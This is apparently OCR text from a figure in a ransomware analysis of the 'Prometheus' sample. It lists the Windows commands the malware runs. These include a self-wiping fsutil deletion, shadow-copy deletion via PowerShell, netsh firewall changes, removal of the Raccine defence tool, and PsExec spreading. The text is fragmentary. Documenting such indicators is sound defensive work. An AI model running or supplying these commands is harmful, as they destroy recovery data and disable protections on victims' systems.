 Prometheus.exe
"cmd.exe" /C ping 127.0.0.7 -n 3 > Nul & fsutil file setZeroData
offset=0 length=524288 “%s” & Del /f /q “%s”
cmd.exe
"C:\Windows\System32\cmd.exe" "/C choice /C Y /N /D Y /T 3 &
Del "C:\Users\ \Desktop\Prometheus.exe
powershell.exe
"powershell.exe" & Get-WmiObject Win32_Shadowcopy |
ForEach-Object { $_Delete(); }
sc.exe
Ensuring
Successful Files
Encryption
taskkill.exe
net.exe
Reconnaissance
Spreading
arp.exe
"netsh" advfirewall firewall set rule group=\"Network Discovery\"
new enable=Yes
netsh.exe
"netsh" advfirewall firewall set rule group=\"File and Printer
Sharing\" new enable=Yes
reg.exe
"reg" delete
"HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V
"Raccine Tray" /F
schtasks.exe
"schtasks" /DELETE /TN "Raccine Rules Updater" /F
xt3mflkw.exe
"C:\Users\ \AppData\Local\Temp\xt3mflkw.exe" \\19
2.168. -d -h -s -f -accepteula -nobanner -c "C:\Users\
\Desktop\Prometheus.exe"
PsExec